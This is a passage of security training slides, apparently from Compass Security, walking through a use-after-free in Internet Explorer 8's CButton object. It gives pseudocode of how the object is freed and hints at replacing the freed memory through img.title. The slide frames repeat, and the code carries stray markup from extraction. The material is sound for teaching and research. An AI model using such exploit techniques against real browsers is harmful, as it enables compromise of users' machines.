// ?!?  $div.\text{elements}[1] = new Body();$

```
div = new Div();
```

```
// add CButton to form
(div.elements[0].parent = form;)
form. elements[0] = div. elements[0]
```

```
div.elements[0] = NULL;
```
// ?!?  $div.\text{elements}[1] = new Body();$

```
div = new Div();
```
// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

```
div.elements[0] = NULL;
```
// ?!?  $div.\text{elements}[1] = new Body();$

```
div = new Div();
```
// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

div.elements[0] = NULL;

// ?!?  $div.\text{elements}[1] = new Body();$

```
div = new Div();
```
// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

div.elements[0] = NULL;

// ?!?  $div.\text{elements}[1] = new Body();$

```
div = new Div();
// Add a CButton to the div
div.\text{elements}[0] = new Button();// add CButton to form
(div.elements[0].parent = form;)
form. elements[0] = div. elements[0]div.elements[0] = NULL;
// ?!?
div.\text{elements}[1] = new Body();
```
// Start GC GC 1: free( CButton )

```
div = new Div();
// Add a CButton to the div
div.\text{elements}[0] = new Button();
```

```
// add CButton to form
(div.elements[0].parent = form;)
form. elements[0] = div. elements[0]
```

```
div.elements[0] = NULL;
```

```
// ?!?
div.\text{elements}[1] = new Body();
```

```
// Start GC
GC 1: free( CButton )
```
© Compass Security Schweiz AG The Compass Security Schweiz AG The Slide 15

### IE8 CButton UAF: PoC + UAF

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

This was the PoC

Now to the UAF

img.title = replacement;

